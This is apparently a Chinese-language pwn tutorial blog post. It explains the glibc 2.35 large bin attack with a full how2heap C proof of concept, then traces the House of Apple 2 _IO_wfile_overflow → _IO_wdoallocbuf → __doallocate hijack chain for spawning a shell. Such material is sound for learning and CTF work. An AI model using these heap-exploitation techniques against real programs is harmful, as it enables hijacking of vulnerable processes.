
house of apple 的攻击前提通常是使用 large bin attack ,因此需要先介绍一下 glibc 高版本中的 large bin attack。 glibc 低版本的 large bin attack 可以向任意两个地址写入两个堆地址,而高版本的 large bin attack 攻击效果是可以向任意一个地址写入一个堆地址。
漏洞源码如下:
下面代码位于 ptmalloc 遍历 unsorted bin 寻求合适堆块时将堆块分类,使堆块链入 large bin 过程的代码片段
1 2 3 4 5 6 7 8 9 else { victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd)) malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)" ); fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim; }
漏洞原理: 这部分代码存在的问题在于 victim->bk_nextsize = fwd->bk_nextsize; victim->bk_nextsize->fd_nextsize = victim; 这两行代码中, victim 是将要被链入进 large bin 的堆块,而 fwd 是比 victim 大且位于同一个 large bin 的堆块,如果我们可以控制 fwd->bk_nextsize 为 target_addr(通过堆溢出或者 UAF),这样在 victim->bk_nextsize->fd_nextsize = victim; 执行时,就相当于是向 target+0x20 的位置写入 victim。因为 C语言 里访问结构体的成员本质上是通过偏移进行访问的,所以 ->fd_nextsize 相当于 +0x20。
利用过程:
申请一个 堆块A,将其释放掉进入 unsorted bin ,再申请一个比 堆块A 大的 堆块U ,此时 堆块A 进入 large bin
申请一个 堆块B ,将其释放进入 unsorted bin 。 堆块B 需要比 堆块A 小且二者需要位于同一个 large bin 中。
利用 堆溢出 或者 UAF 等方式来篡改 堆块A 的 bk_nextsize 为 target_addr-0x20
最后释放一个跟 堆块A 和 堆块B 位于同一个 large bin 且比 堆块A 和 堆块B 都大的 堆块C
此时触发 large bin attack ,攻击效果是向 target_addr 中写入 堆块B 的地址
举个例子,上述 堆块A 堆块B 堆块C 堆块U 的大小可以分别为 0x428 0x418 0x438 0x438
直接调试how2heap的例子,glibc2.35的gcc -o demo demo.c -g调试时可以看源码。这里放一张图吧,具体调试可以看我以前写的how2heap学习
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 #include <stdio.h> #include <stdlib.h> #include <assert.h> int main () { setvbuf(stdin ,NULL ,_IONBF,0 ); setvbuf(stdout ,NULL ,_IONBF,0 ); setvbuf(stderr ,NULL ,_IONBF,0 ); printf ("\n\n" ); printf ("自 glibc 2.30 起,在 large bin chunk 插入时强制增加了两项新的检查\n\n" ); printf ("检查 1 : \n" ); printf ("> if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))\n" ); printf ("> malloc_printerr (\"malloc(): largebin double linked list corrupted (nextsize)\");\n" ); printf ("检查 2 : \n" ); printf ("> if (bck->fd != fwd)\n" ); printf ("> malloc_printerr (\"malloc(): largebin double linked list corrupted (bk)\");\n\n" ); printf ("这些检查阻止了传统的 large bin attack\n" ); printf ("然而,仍有一条路径可以触发 large bin attack。PoC 如下所示:\n\n" ); printf ("====================================================================\n\n" ); size_t target = 0 ; printf ("这是我们要覆盖的目标变量地址 (%p) : %lu\n\n" ,&target,target); size_t *p1 = malloc (0x428 ); printf ("首先,我们分配一个大 chunk [p1] (%p)\n" ,p1-2 ); size_t *g1 = malloc (0x18 ); printf ("再分配另一个 chunk 以防止合并\n" ); printf ("\n" ); size_t *p2 = malloc (0x418 ); printf ("我们再分配第二个大 chunk [p2] (%p)。\n" ,p2-2 ); printf ("这个 chunk 应该比 [p1] 小,但属于同一个 large bin。\n" ); size_t *g2 = malloc (0x18 ); printf ("再次分配一个保护 chunk 以防止合并\n" ); printf ("\n" ); free (p1); printf ("释放两者中较大的那个 --> [p1] (%p)\n" ,p1-2 ); size_t *g3 = malloc (0x438 ); printf ("分配一个比 [p1] 更大的 chunk,目的是将 [p1] 放入 large bin 中\n" ); printf ("\n" ); free (p2); printf ("释放两者中较小的那个 --> [p2] (%p)\n" ,p2-2 ); printf ("此时,我们在 large bin 中有一个 chunk [p1] (%p),\n" ,p1-2 ); printf (" 而在 unsorted bin 中有一个 chunk [p2] (%p)\n" ,p2-2 ); printf ("\n" ); p1[3 ] = (size_t )((&target)-4 ); printf ("现在修改 p1->bk_nextsize 为 [target-0x20] (%p)\n" ,(&target)-4 ); printf ("\n" ); size_t *g4 = malloc (0x438 ); printf ("最后,分配另一个比 [p2] (%p) 更大的 chunk,以便将 [p2] (%p) 放入 large bin\n" , p2-2 , p2-2 ); printf ("由于当新插入的 chunk 小于(当前bin中)最小的 chunk 时,glibc 不会检查 chunk->bk_nextsize,\n" ); printf (" 因此修改后的 p1->bk_nextsize 不会触发任何错误\n" ); printf ("当把 [p2] (%p) 插入 largebin 时,[p1](%p)->bk_nextsize->fd_nextsize 会被覆盖为 [p2] 的地址 (%p)\n" , p2-2 , p1-2 , p2-2 ); printf ("\n" ); printf ("在本例中,target 现在已被覆盖为 [p2] 的地址 (%p),[target] (%p)\n" , p2-2 , (void *)target); printf ("Target (%p) : %p\n" ,&target,(size_t *)target); printf ("\n" ); printf ("====================================================================\n\n" ); assert((size_t )(p2-2 ) == target); return 0 ; }
house of apple 2之_IO_wfile_overflow house of apple系列是由山海关的大pwn佬``roderick01`师傅于2022年提出来的一种io利用方法,其基于劫持IO_FILE->wide_data,来控制程序执行流,我用的做pwn题目的docker也是他写的
而这种方式相较于之前提出来的各种利用方式,要求少了很多,使用条件只有以下三条
已知heap地址和glibc地址
能控制程序执行IO操作,包括但不限于:从main函数返回、调用exit函数、通过__malloc_assert触发
能控制_IO_FILE的vtable和_wide_data,一般使用largebin attack去控制,也只需要一次largebin attack即可
前置碎知识 我们先来回顾一下io结构体的源代码,这是glibc2.35中的io_file源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 struct _IO_FILE { int _flags; char *_IO_read_ptr; char *_IO_read_end; char *_IO_read_base; char *_IO_write_base; char *_IO_write_ptr; char *_IO_write_end; char *_IO_buf_base; char *_IO_buf_end; char *_IO_save_base; char *_IO_backup_base; char *_IO_save_end; struct _IO_marker *_markers ; struct _IO_FILE *_chain ; int _fileno; int _flags2; __off_t _old_offset; unsigned short _cur_column; signed char _vtable_offset; char _shortbuf[1 ]; _IO_lock_t *_lock; #ifdef _IO_USE_OLD_IO_FILE }; struct _IO_FILE_complete { struct _IO_FILE _file ; #endif __off64_t _offset; struct _IO_codecvt *_codecvt ; struct _IO_wide_data *_wide_data ; struct _IO_FILE *_freeres_list ; void *_freeres_buf; size_t __pad5; int _mode; char _unused2[15 * sizeof (int ) - 4 * sizeof (void *) - sizeof (size_t )]; };
stdin/stdout/stderr 这三个_IO_FILE 结构体使用的是_IO_file_jumps 这个 vtable,而当需要调用到 vtable 里面的函数指针时,会使用宏去调用。以_IO_file_overflow 调用为例,glibc 中调用的代码片段分析如下
1 2 3 #define _IO_OVERFLOW(FP, CH) JUMP1 (__overflow, FP, CH) #define JUMP1(FUNC, THIS, X1) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1) #define _IO_JUMPS_FUNC(THIS) (IO_validate_vtable (_IO_JUMPS_FILE_plus (THIS)))
其中,IO_validate_vtable 函数负责检查 vtable 的合法性,会判断 vtable 的地址是不是在一个合法的区间。如果 vtable 的地址不合法,程序将会异常终止。
观察 struct _IO_wide_data 结构体,发现其对应有一个_wide_vtable 成员,glibc2.35中的源码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 struct _IO_wide_data { wchar_t *_IO_read_ptr; wchar_t *_IO_read_end; wchar_t *_IO_read_base; wchar_t *_IO_write_base; wchar_t *_IO_write_ptr; wchar_t *_IO_write_end; wchar_t *_IO_buf_base; wchar_t *_IO_buf_end; wchar_t *_IO_save_base; wchar_t *_IO_backup_base; wchar_t *_IO_save_end; __mbstate_t _IO_state; __mbstate_t _IO_last_state; struct _IO_codecvt _codecvt ; wchar_t _shortbuf[1 ]; const struct _IO_jump_t *_wide_vtable ; };
可以发现,这个结构体和io_file结构体相似度极高,也存在一个IO_jump_t结构体,_wide_vtable
我们尝试向上溯源,看看是哪个位置调用过它

根据引用找到_IO_wdoallocbuf函数,在这个函数里面,调用了IO_wide_data结构体
需要满足fp->_wide_data->_IO_buf_base == 0和fp->_flags & _IO_UNBUFFERED == 0,就可以调用到该结构体,它位于/libio/wgenops.c中
1 2 3 4 5 6 7 8 9 10 11 12 void _IO_wdoallocbuf (FILE *fp) { if (fp->_wide_data->_IO_buf_base) return ; if (!(fp->_flags & _IO_UNBUFFERED)) if ((wint_t )_IO_WDOALLOCATE (fp) != WEOF) return ; _IO_wsetb (fp, fp->_wide_data->_shortbuf, fp->_wide_data->_shortbuf + 1 , 0 ); } libc_hidden_def (_IO_wdoallocbuf)
其中的宏定义拓展是这个样子,我们取出来逐行分析
1 ((*(__typeof__ (((struct _IO_FILE){})._wide_data) *)(((char *) ((fp))) + __builtin_offsetof(struct _IO_FILE, _wide_data)))->_wide_vtable->__doallocate) (fp)
该宏的作用是在运行时通过指针操作计算出 _IO_FILE 结构体中的 _wide_data 成员的位置,然后通过虚函数表(vtable)调用 __doallocate 函数,并传入 fp 作为参数。
重要理解 就相当于改__free_hook(就是这个__doallocate)为system,给free()穿的参数是chunk_ptr(给__doallocate传的参数是 fp 这个io_file型的指针 )但在chunk_ptr指向的内存是/bin/sh,类比过来就是fp指向的内存是;sh + flag字段。所以说我们要重点研究如何调用到这个**__doallocate函数**,在上面的这张图中是在_IO_wdoallocbuf()函数中调用到的,继续追溯
这些可以不看
看起来相当复杂,但是其实我们一点一点分析即可
(1)typeof (((struct _IO_FILE){})._wide_data)
__typeof__ 是 GNU C 的一个扩展,用于获取表达式的类型。在这里,它使用了 _IO_FILE 结构体的 _wide_data 成员来确定类型。((struct _IO_FILE){}) 创建了一个匿名的 _IO_FILE 结构体的实例,并使用 _wide_data 获取这个成员的类型。__typeof__ (((struct _IO_FILE){})._wide_data) 表示这个宏展开时会根据 _IO_FILE 的 _wide_data 成员类型来确定类型。
(2) (char *) ((fp)) :
(fp) 是传入的参数,通常是一个指向 _IO_FILE 结构体的指针。在这里,它被强制转换为 char* 类型,目的是进行指针的位移操作。
(3) __builtin_offsetof(struct _IO_FILE, _wide_data) :
__builtin_offsetof 是 GCC 内建函数,返回指定结构体成员的偏移量。在这里,它返回 _wide_data 成员在 _IO_FILE 结构体中的偏移量。这一步是为了通过指针计算得到 _wide_data 成员的实际位置。
(4) (((char *) ((fp))) + __builtin_offsetof(struct _IO_FILE, _wide_data)) :
这个表达式的作用是通过将 fp 转换为 char* 指针,并加上 _wide_data 在结构体中的偏移量,来计算 _wide_data 的地址。
(5) (__typeof__ (((struct _IO_FILE){})._wide_data) *) :
这里将上面计算得到的地址强制转换为 _wide_data 成员的类型指针。
(6) ->_wide_vtable->__doallocate :
_wide_data 结构体中有一个 _wide_vtable,它指向一张虚表(vtable)。通过这个虚表,我们访问其中的 __doallocate 函数。
->_wide_vtable
1 2 3 4 struct _IO_wide_data { ... const struct _IO_jump_t *_wide_vtable ; };
所以 ->_wide_vtable 就是: wide 模式的 vtable 指针 ,同样类型是 const struct _IO_jump_t * 。
->__doallocate
1 JUMP_FIELD(_IO_doallocate_t, __doallocate);
(7) (fp) :
最后,将 fp 作为参数传递给 __doallocate 函数。
发现在_IO_wfile_overflow 中调用了_IO_wdoallocbuf (f);这个函数,这个 f 参数的类型也就是 file* 型
不难发现,根本没有对地址的加密,检查等操作,所以这里就存在利用的操作了,那么我们再看看从哪里可以调用到这个函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 wint_t _IO_wfile_overflow (FILE *f, wint_t wch) { if (f->_flags & _IO_NO_WRITES) { f->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return WEOF; } if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 ) { if (f->_wide_data->_IO_write_base == 0 ) { _IO_wdoallocbuf (f); } } }

函数调用链 也是可以很轻易的找到_IO_wfile_overflow函数,可以看到其中调用了IO_wdoallocbuf函数,需要满足f->_flags & _IO_NO_WRITES == 0并且f->_flags & _IO_CURRENTLY_PUTTING == 0和f->_wide_data->_IO_write_base == 0,就可以走到调用的位置了,我们总结一下的函数调用链
1 2 3 4 _IO_flush_all_lockp (exit 时调用) → _IO_wfile_overflow → _IO_wdoallocbuf → _IO_WDOALLOCATE (被劫持的目标)
